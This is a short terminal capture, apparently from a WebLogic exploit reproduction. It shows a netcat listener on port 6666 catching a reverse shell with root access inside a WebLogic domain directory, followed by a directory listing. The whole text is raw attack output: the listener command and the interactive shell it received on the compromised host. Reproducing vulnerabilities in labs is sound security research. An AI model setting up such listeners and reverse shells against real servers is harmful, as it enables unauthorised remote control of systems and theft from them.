 C:\Users\Night>nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.10.1] from (UNKNOWN) [192.168.10.128] 40316
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d74641e9aab3:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh